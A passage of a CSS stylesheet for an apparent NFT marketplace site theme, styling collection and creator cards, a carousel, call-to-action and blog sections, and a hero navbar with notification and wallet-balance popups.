.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .avatar {
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .check-icon-otr {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 2px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 2px;
  bottom: 0;
}

@media (max-width: 575px) {
  .collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .check-icon-otr {
    width: 16px;
    height: 16px;
  }
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .check-icon-otr .check-icon {
  position: relative;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 14px;
}

@media (max-width: 575px) {
  .collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .check-icon-otr .check-icon {
    top: 30%;
    font-size: 12px;
  }
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .content-otr .product {
  color: #FFFFFF;
}

@media (max-width: 575px) {
  .collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .content-otr .product {
    font-size: 16px;
    line-height: 28px;
    font-family: "Montserrat-Bold";
  }
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .content-otr .creator-name {
  color: #B7B7B7;
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .content-otr .creator-name .name-inr {
  color: #019DEA;
}

.owl-stage-outer {
  overflow: visible !important;
}

.owl-theme .owl-nav {
  margin: 0 !important;
  text-align: right !important;
  position: absolute !important;
  top: -122px !important;
  width: 100% !important;
}

.owl-theme .owl-nav .owl-prev {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05) !important;
}

.owl-theme .owl-nav .owl-next {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05) !important;
}

.owl-carousel .owl-stage {
  transition: 1s ease-in-out !important;
}

.owl-theme .owl-nav [class*=owl-] {
  margin: 0 !important;
}

.owl-carousel .owl-nav .owl-prev {
  margin-right: 24px !important;
}

.selected path {
  fill: #a83f39;
  stroke: #a83f39;
  transition: 0.5s;
}

/*------------------------------------------
        Popular Collection End Here
-------------------------------------------*/

/*------------------------------------------
        Call to action Start Here
-------------------------------------------*/

.cal-to-action-main {
  margin: 128px 0;
  overflow: hidden;
}

.cal-to-action-main .container-fluid {
  position: relative;
}

.cal-to-action-main .container-fluid .row-custom {
  position: relative;
  width: 100%;
  margin: 0;
  display: flex;
  justify-content: space-between;
  overflow: hidden;
  border-radius: 24px;
  background: linear-gradient(252.07deg, rgba(1, 156, 234, 0.05) 0%, rgba(255, 255, 255, 0.05) 100%);
}

.cal-to-action-main .container-fluid .row-custom::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-image: url(../img/footer-bg-img.png);
  top: 0;
  left: 0;
  opacity: 0.6;
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr {
  position: relative;
  padding: 72px 0 96px 72px;
  z-index: 2;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 72px 0 96px 32px;
  }
}

@media (max-width: 575px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 48px 15px 56px 15px;
  }
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

@media (max-width: 1100px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading br {
    display: none;
  }
}

@media (max-width: 1100px) and (max-width: 991px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading br {
    display: block;
  }
}

@media (max-width: 1100px) and (max-width: 575px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading br {
    display: none;
  }
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading .heading-inr {
  color: #019DEA;
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
  color: #B7B7B7;
  margin: 8px 0 32px 0;
}

@media (max-width: 1100px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc br {
    display: none;
  }
}

@media (max-width: 1100px) and (max-width: 991px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc br {
    display: block;
  }
}

@media (max-width: 1100px) and (max-width: 575px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc br {
    display: none;
  }
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr {
  display: flex;
  align-items: center;
}

@media (max-width: 420px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr {
    flex-direction: column;
  }
}

@media (max-width: 420px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr .action {
    width: 100%;
    text-align: center;
  }
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr .action:not(:last-child) {
  margin: 0 24px 0 0;
}

@media (max-width: 420px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr .action:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.cal-to-action-main .container-fluid .art-img {
  position: absolute;
  right: 130px;
  bottom: 0;
  height: 95%;
}

@media (max-width: 991px) {
  .cal-to-action-main .container-fluid .art-img {
    display: none;
  }
}

/*------------------------------------------
        Call to action End Here
-------------------------------------------*/

/*------------------------------------------
            Blog Start Here
-------------------------------------------*/

.blog-main {
  margin: 128px 0;
  overflow: hidden;
}

.blog-main .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 72px 0;
}

.blog-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.blog-main .container-fluid .wrapper .view-all {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .blog-main .container-fluid .wrapper .view-all {
    display: none;
  }
}

.blog-main .container-fluid .wrapper .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.blog-main .container-fluid .wrapper .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .blog-main .container-fluid .row-custom .col-otr {
    width: 50%;
  }
}

.blog-main .container-fluid .row-custom .col-otr .col-inr {
  background-color: rgba(255, 255, 255, 0.05);
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
  border-radius: 24px;
  padding: 36px 36px 32px 36px;
}

@media (max-width: 575px) {
  .blog-main .container-fluid .row-custom .col-otr .col-inr {
    padding: 28px 28px 24px 28px;
  }
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .img-otr .blog-img {
  width: 100%;
  border-radius: 16px;
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .date-otr {
  color: #019DEA;
  margin: 16px 0 8px 0;
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .date-otr .date-inr {
  color: #878787;
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .heading {
  display: inline;
  color: #FFFFFF;
  transition: 0.3s;
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .heading:hover {
  color: #019DEA;
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .desc {
  color: #B7B7B7;
  margin: 8px 0 0 0;
}

@media (max-width: 1199px) {
  .blog-main .container-fluid .row-custom .col-otr .box-1,
  .blog-main .container-fluid .row-custom .col-otr .box-2 {
    margin: 0 0 24px 0;
  }
}

.blog-main .container-fluid .responsive {
  display: none;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

@media (max-width: 575px) {
  .blog-main .container-fluid .responsive {
    display: flex;
  }
}

.blog-main .container-fluid .responsive .view-all {
  display: flex;
  align-items: center;
}

.blog-main .container-fluid .responsive .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.blog-main .container-fluid .responsive .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

/*------------------------------------------
            Blog End Here
-------------------------------------------*/

/*------------------------------------------
        Hero home2 Start Here
-------------------------------------------*/

.hero2-main {
  background-color: #001132;
}

.hero2-main .container-fluid {
  position: relative;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 32px 0;
  position: relative;
  z-index: 10;
}

@media (max-width: 1199px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper {
    padding: 24px 0;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .logo-otr .logo-a .logo-img {
  width: 134px;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .logo-otr .logo-a .logo-img {
    width: 110px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr {
  margin: 0 auto;
}

@media (max-width: 1199px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr {
    display: none;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr {
  display: flex;
  align-items: center;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li {
  position: relative;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li:not(:last-child) {
  margin-right: 40px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li:hover .drop-down-ul {
  visibility: visible;
  opacity: 1;
  top: 50px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a {
  color: #FFFFFF;
  line-height: 50px;
  transition: 0.2s;
  cursor: pointer;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a:hover {
  color: #019DEA;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul {
  position: absolute;
  left: -24px;
  top: 70px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li {
  position: relative;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:not(:last-child) {
  margin-bottom: 12px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:hover .drop-down-ul-other {
  opacity: 1;
  visibility: visible;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a {
  color: #FFFFFF;
  display: inline;
  font-family: "Poppins-Medium";
  transition: 0.2s;
  cursor: pointer;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a:hover {
  color: #019DEA;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other {
  position: absolute;
  left: 180px;
  top: -24px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other {
  position: relative;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other:not(:last-child) {
  margin-bottom: 12px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  display: inline;
  transition: 0.2s;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other:hover {
  color: #019DEA;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .nav-li4 .nav-a {
  letter-spacing: 2px;
  position: relative;
  font-family: "Poppins-Bold";
  top: -2px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav {
  display: flex;
  align-items: center;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
  position: relative;
  width: 280px;
}

@media (max-width: 1300px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
    width: 200px;
  }
}

@media (max-width: 1199px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
    display: none;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .input {
  width: 280px;
}

@media (max-width: 1300px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .input {
    width: 200px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .search-icon {
  position: absolute;
  top: 50%;
  right: 24px;
  color: #FFFFFF;
  transform: translateY(-50%);
  font-size: 16px;
}

@media (max-width: 1199px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .action {
    display: none;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
  position: relative;
}

@media (max-width: 991px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
    position: inherit;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  width: 56px;
  height: 56px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr {
    width: 40px;
    height: 40px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
  color: #FFFFFF;
  font-size: 24px;
  cursor: pointer;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
    font-size: 18px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .dot {
  width: 8px;
  height: 8px;
  border-radius: 50px;
  background-color: #019DEA;
  position: absolute;
  top: 4px;
  right: 4px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop {
  position: absolute;
  background-color: #222F45;
  width: 400px;
  border-radius: 24px;
  padding: 24px 28px 32px 28px;
  top: 100px;
  right: 0;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

@media (max-width: 767px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop {
    width: 100%;
    padding: 24px 15px 32px 15px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr .heading {
  color: #FFFFFF;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr .linkk {
  color: #019DEA;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li:not(:last-child) {
  margin: 0 0 16px 0;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a {
  display: flex;
  align-items: center;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr {
  width: 70px;
  height: 70px;
  margin: 0 16px 0 0;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr .img {
  height: 100%;
  border-radius: 6px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .name {
  color: #FFFFFF;
  margin: 0 0 6px 0;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .price {
  color: #B7B7B7;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop-open {
  top: 60px;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 767px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop-open {
    top: 80px;
  }
}

@media (max-width: 991px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space {
    display: none;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space:not(:last-child) {
    margin-right: 0px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
  position: relative;
}

@media (max-width: 1199px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
    margin-right: 24px;
  }
}

@media (max-width: 767px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
    position: inherit;
  }
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
    margin: 0 16px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav {
  display: flex;
  align-items: center;
  cursor: pointer;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 12px;
  height: 56px;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav {
    height: 40px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
  height: 56px;
  width: 56px;
  border-radius: 12px 0 0 12px;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
    width: 40px;
    height: 40px;
    border-radius: 12px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .desc {
  color: #FFFFFF;
  padding: 0 16px;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .desc {
    display: none;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr {
  position: absolute;
  background-color: #222F45;
  width: 300px;
  border-radius: 24px;
  padding: 24px 28px 32px 28px;
  top: 100px;
  right: 0;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

@media (max-width: 767px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr {
    width: 100%;
    padding: 24px 15px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr {
  display: flex;
  align-items: center;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .text {
  color: #FFFFFF;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .copy-icon {
  font-size: 24px;
  color: #FFFFFF;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr {
  display: flex;
  align-items: center;
  margin: 16px 0;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #FFFFFF;
  width: 56px;
  height: 56px;
  border-radius: 100%;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem .etherem {
  height: 32px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance {
  margin-left: 16px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .text {
  color: #B7B7B7;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .price {
  color: #FFFFFF;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li:not(:last-child) {
  margin-bottom: 12px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a {
  display: inline;
  color: #FFFFFF;
  transition: 0.3s;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a:hover {
  color: #019DEA;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-open {
  top: 60px;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 767px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-open {
    top: 80px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
  display: none;
  align-items: center;
  justify-content: center;
  width: 56px;
  height: 56px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  cursor: pointer;
}

@media (max-width: 1199px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
    display: flex;
  }
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
    width: 40px;
    height: 40px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr .burger-icon {
  font-size: 24px;
  color: #FFFFFF;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr .burger-icon {
    font-size: 18px;
  }
}

.hero2-main .container-fluid .row-custom {
  position: relative;
  z-index: 2;
  padding: 26px 0 58px 0;
}

@media (max-width: 1400px) {
  .hero2-main .container-fluid .row-custom .col-content-otr {
    width: 50%;
  }
}

@media (max-width: 1199px) {
  .hero2-main .container-fluid .row-custom .col-content-otr {
    width: 60%;
  }
}

@media (max-width: 991px) {
  .hero2-main .container-fluid .row-custom .col-content-otr {
    width: 80%;
  }
}

@media (max-width: 767px) {
  .hero2-main .container-fluid .row-custom .col-content-otr {
    width: 100%;
  }
}

.hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

.hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
  color: #FFFFFF;
  margin: 20px 0 40px 0;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
    font-size: 16px;
    line-height: 28px;
  }
}

.hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
  display: flex;
  align-items: center;
}

@media (max-width: 420px) {
  .hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    flex-direction: column;
    text-align: center;
  }
}

@media (max-width: 420px) {
  .hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero {
    width: 100%;
  }
}

.hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
  margin: 0 24px 0 0;
}

@media (max-width: 420px) {
  .hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.hero2-main .container-fluid .hero-img {
  position: absolute;
  height: 85%;
  right: 180px;
  bottom: 0;
}

@media (max-width: 1400px) {
  .hero2-main .container-fluid .hero-img {
    right: 0;
    height: 80%;
  }
}

@media (max-width: 991px) {
  .hero2-main .container-fluid .hero-img {
    display: none;
  }
}

/*------------------------------------------
        Hero home2 End Here
-------------------------------------------*/

/*------------------------------------------
            Creator Start Here
-------------------------------------------*/

.creator-home2-main {
  margin: 128px 0;
}

.creator-home2-main .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 72px 0;
}

.creator-home2-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.creator-home2-main .container-fluid .wrapper .view-all {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .creator-home2-main .container-fluid .wrapper .view-all {
    display: none;
  }
}

.creator-home2-main .container-fluid .wrapper .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.creator-home2-main .container-fluid .wrapper .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .creator-home2-main .container-fluid .row-creator .col-otr {
    width: 25%;
  }
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box {
  display: flex;
  align-items: flex-start;
  flex-direction: column;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 24px 28px;
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr {
  width: 62px;
  height: 62px;
  border-radius: 100px;
  position: relative;
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .avatar {
  height: 100%;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 2px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 2px;
  bottom: 0;
}

@media (max-width: 575px) {
  .creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
    width: 16px;
    height: 16px;
  }
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
  position: relative;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 14px;
}

@media (max-width: 575px) {
  .creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
    top: 30%;
    font-size: 12px;
  }
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr {
  margin: 16px 0 0 0;
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .creator-name {
  color: #FFFFFF;
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .price {
  color: #019DEA;
}

.creator-home2-main .container-fluid .row-creator .col-otr .box-1,
.creator-home2-main .container-fluid .row-creator .col-otr .box-2,
.creator-home2-main .container-fluid .row-creator .col-otr .box-3,
.creator-home2-main .container-fluid .row-creator .col-otr .box-4,
.creator-home2-main .container-fluid .row-creator .col-otr .box-5,
.creator-home2-main .container-fluid .row-creator .col-otr .box-6 {
  margin: 0 0 24px 0;
}

@media (max-width: 991px) {
  .creator-home2-main .container-fluid .row-creator .col-otr .box-1,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-2,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-3,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-4,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-5,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-6,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-7,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-8 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 767px) {
  .creator-home2-main .container-fluid .row-creator .col-otr .box-1,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-2,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-3,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-4,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-5,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-6,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-7,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-8,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-9,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-10 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 575px) {
  .creator-home2-main .container-fluid .row-creator .col-otr .box-1,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-2,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-3,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-4,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-5,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-6,
  .creator-home2-main .container-fluid .row-creator .col-otr .box-7,
